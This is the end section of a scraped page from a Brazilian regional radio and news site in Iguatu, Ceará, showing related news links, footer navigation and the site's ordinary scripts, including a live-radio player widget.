										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2026/01/recursos-400x240.png 400w, https://maisfm.com/wp-content/uploads/2026/01/recursos-1000x600.png 1000w, https://maisfm.com/wp-content/uploads/2026/01/recursos-590x354.png 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2026/01/recursos-80x80.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Iguatu</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Iguatu: Hospital São Vicente, APAE e Casa de Saúde serão beneficiados com recursos do Governo do Ceará em 2026</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/jovem-e-preso-por-engano-no-ceara-apos-ser-confundido-com-foragido-e-passa-natal-e-reveillon-na-cadeia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="225" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="45" src="https://maisfm.com/wp-content/uploads/2026/01/preso-por-engano.avif" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Noticias</span><span class="mvp-cd-date left relative">1 semana atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jovem é preso por engano no Ceará após ser confundido com foragido e passa Natal e Réveillon na cadeia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://maisfm.com/apostador-de-joao-pessoa-ainda-nao-retirou-premio-de-r-181-milhoes-da-mega-da-virada/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-400x240.webp 400w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-1000x600.webp 1000w, https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://maisfm.com/wp-content/uploads/2023/09/Mega-Sena-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Brasil</span><span class="mvp-cd-date left relative">2 semanas atrás</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Apostador de João Pessoa ainda não retirou prêmio de R$ 181 milhões da Mega da Virada</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
																																	<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-principal-container"><ul id="menu-principal-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023. Todos os direitos reservados.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- BOTTOM RADIO BAR - MAIS FM IGUATU (WPCode) -->
<style>
  body{ padding-bottom: 82px !important; }

  #radioBottomBar{
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 64px;
    z-index: 999999;
    background: linear-gradient(90deg, #b80000, #e40000);
    border-top: 1px solid rgba(255,255,255,.2);
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;

    display: flex;
    align-items: center;
    padding: 0 14px;
    gap: 12px;
  }

  #radioBottomBar *{ box-sizing: border-box; }

  /* LEFT */
  .rb-left{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    min-width: 0;
  }

  .rb-icon{
    width: 36px;
    height: 36px;
    border-radius: 12px;
    background: rgba(255,255,255,.15);
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid rgba(255,255,255,.2);
    text-decoration: none !important;
    flex: 0 0 auto;
    transition: transform .15s ease, background .15s ease;
  }
  .rb-icon:hover{ transform: translateY(-1px); background: rgba(255,255,255,.20); }

  .rb-icon svg{
    width: 18px;
    height: 18px;
    fill: #fff;
    display: block;
  }

  /* CENTER */
  .rb-center{
    flex: 1;
    text-align: center;
    line-height: 1.15;
    pointer-events: none;
    min-width: 0;
  }

  .rb-title{
    font-size: 14px;
    font-weight: 800;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-status{
    font-size: 12px;
    opacity: .9;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
  }

  .rb-onair{
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 11px;
    font-weight: 800;
    margin-top: 1px;
  }

  .rb-dot{
    width: 8px;
    height: 8px;
    background: #00ff6a;
    border-radius: 50%;
    animation: blink 1.2s infinite;
  }

  @keyframes blink{
    0%,100%{opacity:1}
    50%{opacity:.3}
  }

  /* RIGHT */
  .rb-right{
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
    justify-content: flex-end;
    min-width: 0;
  }

  /* PLAY button (premium) */
  #rbPlay{
    width: 46px;
    height: 46px;
    border-radius: 50%;
    border: 0 !important;
    cursor: pointer;
    background: radial-gradient(circle at 30% 30%, #ffffff, #f1f1f1);
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow:
      0 10px 18px rgba(0,0,0,.22),
      inset 0 -2px 4px rgba(0,0,0,.12);
    transition: transform .15s ease, box-shadow .15s ease;
    flex: 0 0 auto;
  }

  #rbPlay:hover{ transform: scale(1.06); }

  #rbPlay:active{
    transform: scale(.96);
    box-shadow:
      0 6px 12px rgba(0,0,0,.22),
      inset 0 2px 4px rgba(0,0,0,.18);
  }

  #rbPlay svg{
    width: 20px;
    height: 20px;
    fill: #d10000;
    display: block;
  }

  #rbVol{ width: 100px; }

  /* APP button (melhorado + ícone Android) */
  .rb-app{
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 10px 14px;
    border-radius: 18px;
    border: 1px solid rgba(255,255,255,.28);
    background: rgba(0,0,0,.20);
    color: #fff !important;
    text-decoration: none !important;
    font-size: 12px;
    font-weight: 900;
    white-space: nowrap;
    flex: 0 0 auto;
    box-shadow: 0 8px 16px rgba(0,0,0,.18);
    transition: transform .15s ease, background .15s ease;
  }

  .rb-app:hover{
    transform: translateY(-1px);
    background: rgba(0,0,0,.26);
  }

  .rb-app:active{ transform: translateY(0px); }

  .rb-app svg{
    width: 16px;
    height: 16px;
    fill: #00ff6a; /* verde Android */
    display: block;
    filter: drop-shadow(0 2px 6px rgba(0,0,0,.25));
  }

  @media (max-width: 640px){
    #rbVol{ display: none; }
    .rb-app span{ display: none; }
  }
</style>

<div id="radioBottomBar">
  <!-- LEFT -->
  <div class="rb-left">
    <a class="rb-icon" href="https://www.facebook.com/maisfmtvmais" target="_blank" rel="noopener" title="Facebook">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M22 12a10 10 0 1 0-11.5 9.9v-7h-2.5V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.4h-1.2c-1.2 0-1.6.8-1.6 1.5V12h2.8l-.4 2.9h-2.4v7z"/>
      </svg>
    </a>

    <a class="rb-icon" href="https://www.instagram.com/maisfmtvmais/" target="_blank" rel="noopener" title="Instagram">
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M7 2C4.239 2 2 4.239 2 7v10c0 2.761 2.239 5 5 5h10c2.761 0 5-2.239 5-5V7c0-2.761-2.239-5-5-5H7zm10 2c1.654 0 3 1.346 3 3v10c0 1.654-1.346 3-3 3H7c-1.654 0-3-1.346-3-3V7c0-1.654 1.346-3 3-3h10zm-5 3.5a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 2a2.5 2.5 0 110 5 2.5 2.5 0 010-5zm4.75-2.25a.75.75 0 100 1.5.75.75 0 000-1.5z"/>
      </svg>
    </a>
  </div>

  <!-- CENTER -->
  <div class="rb-center">
    <div class="rb-title">Rádio Ao Vivo – Mais FM Iguatu</div>
    <div class="rb-status" id="rbStatus">Pronto para tocar</div>
    <div class="rb-onair" id="rbOnAir" style="display:none;">
      <span class="rb-dot"></span> ON AIR
    </div>
  </div>

  <!-- RIGHT -->
  <div class="rb-right">
    <button id="rbPlay" type="button" aria-label="Tocar rádio" title="Tocar/Pausar">
      <svg id="rbIconPlay" viewBox="0 0 24 24" aria-hidden="true">
        <path d="M8 5v14l11-7z"></path>
      </svg>
    </button>

    <input id="rbVol" type="range" min="0" max="1" step="0.01" value="0.7" aria-label="Volume">

    <a class="rb-app" href="https://SEU_LINK_DO_APP" target="_blank" rel="noopener" title="Baixar App Android">
      <!-- Android icon -->
      <svg viewBox="0 0 24 24" aria-hidden="true">
        <path d="M16.5 9.5v8.5a1 1 0 0 1-1 1h-7a1 1 0 0 1-1-1V9.5h9zm1.5 0h1a1 1 0 0 1 0 2h-1v3a1 1 0 0 1-2 0V9.5h2zm-12.5 0v5a1 1 0 0 1-2 0v-3h-1a1 1 0 0 1 0-2h1v0h2zm6.5-7c1.86 0 3.51.93 4.5 2.35l1.05-1.05a.75.75 0 1 1 1.06 1.06l-1.2 1.2c.35.73.54 1.55.54 2.44H6.06c0-.89.19-1.71.54-2.44l-1.2-1.2a.75.75 0 1 1 1.06-1.06l1.05 1.05A5.5 5.5 0 0 1 12 2.5zm-2 4.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5zm4 0a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5z"/>
      </svg>
      <span>Baixar App</span>
    </a>
  </div>

  <audio id="rbAudio" preload="none"></audio>
</div>

<script>
(function(){
  const STREAM_URL = "https://stm20.srvstm.com:6842/stream";

  const audio  = document.getElementById("rbAudio");
  const play   = document.getElementById("rbPlay");
  const vol    = document.getElementById("rbVol");
  const status = document.getElementById("rbStatus");
  const onair  = document.getElementById("rbOnAir");
  const icon   = document.getElementById("rbIconPlay");

  if(!audio || !play || !vol || !status || !onair || !icon) return;

  audio.src = STREAM_URL;

  // volume persistente
  const savedVol = localStorage.getItem("radioVol");
  audio.volume = savedVol ? parseFloat(savedVol) : 0.7;
  vol.value = String(audio.volume);

  function setIcon(playing){
    icon.innerHTML = playing
      ? '<path d="M6 5h4v14H6zm8 0h4v14h-4z"></path>'  // pause
      : '<path d="M8 5v14l11-7z"></path>';             // play
  }

  function updateUI(playing){
    setIcon(playing);
    status.textContent = playing ? "Ao vivo • Tocando" : "Pausado";
    onair.style.display = playing ? "inline-flex" : "none";
  }

  play.addEventListener("click", async () => {
    try{
      if(audio.paused){
        status.textContent = "Conectando...";
        await audio.play();
        localStorage.setItem("radioPlaying","1");
        updateUI(true);
      } else {
        audio.pause();
        localStorage.setItem("radioPlaying","0");
        updateUI(false);
      }
    }catch(e){
      status.textContent = "Erro ao conectar";
      localStorage.setItem("radioPlaying","0");
      updateUI(false);
    }
  });

  vol.addEventListener("input", () => {
    audio.volume = parseFloat(vol.value);
    localStorage.setItem("radioVol", vol.value);
  });

  // retoma automaticamente ao recarregar (se estava tocando)
  if(localStorage.getItem("radioPlaying") === "1"){
    audio.play().then(() => updateUI(true)).catch(() => updateUI(false));
  } else {
    updateUI(false);
  }
})();
</script>
<!-- /BOTTOM RADIO BAR -->
    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
  <script type="text/javascript" src="https://maisfm.com/wp-content/plugins/streamcast/public/js/streamcast-final.js?ver=2.3.6" id="scb-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://maisfm.com/wp-admin/admin-ajax.php","text_wait":"Seu \u00faltimo pedido ainda est\u00e1 sendo processada. Por favor espere um pouco...","text_valid":"Por favor, escolha uma resposta v\u00e1lida.","text_multiple":"N\u00famero m\u00e1ximo de op\u00e7\u00f5es permitidas:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
